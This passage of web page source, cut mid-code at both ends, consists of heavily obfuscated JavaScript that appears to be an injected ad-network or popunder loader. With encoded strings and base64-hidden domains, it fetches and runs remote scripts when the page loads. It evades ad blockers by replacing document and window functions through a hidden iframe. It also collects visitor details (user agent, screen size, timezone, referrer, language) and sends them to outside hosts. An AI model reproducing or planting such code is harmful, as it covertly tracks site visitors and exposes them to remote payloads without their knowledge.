M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('dicouksa.com',8700314,document.createElement('script'),_qagew)</script><script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var k=e.MK();k[e.U]=e.g,k[e.V]=e.C,k[e.d]=e.G,k[e.Z]=e.G,k[e.i]=e.G;var m=8700332,F=8700331,xK=0,vt=0,_t=30,Ct=3,sK=true,hK=U[e.bK](g('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),A=3,ln='Ly9ib2x0ZXBzZS5jb20vYWN0L2ZpbGVzL250ZmMubWluLmpzP3A9ODcwMDMzMg==',yn='Ym9sdGVwc2UuY29t',Bt=2,Nt=1735118135*e.mr,Tt='Zez$#t^*EFng',Ft='izg',At='l1hq07cokt2',pn='xszg3cs4',xn='qsw',sn='d27obs73fe3',Lt='_alitgpdv',Xt='_wgtujmpe',Zt=false,x=e.MK(),Dt=e.XM[e.Pk](e.h)[e.zj]()[e.EK](e.h);typeof q<e.l&&(x[e.UK]=q,typeof q[e.uj]<e.l&&(x[e.aj]=q[e.uj])),typeof i<e.l&&(x[e.dK]=i,x[e.ZK]=i[Dt]),typeof w<e.l&&(x[e.or]=w);function hn(){let{doc:n}=x;try{x[e.pK]=n[e.pK]}catch(t){let r=[][e.eb][e.Sk](n[e.qb](e.kk),f=>f[e.Ek]===e.Jj);x[e.pK]=r&&r[e.Zb][e.pK]}}hn(),x[e.s]=()=>{if(!q[e.rk])return e.v;try{let n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let 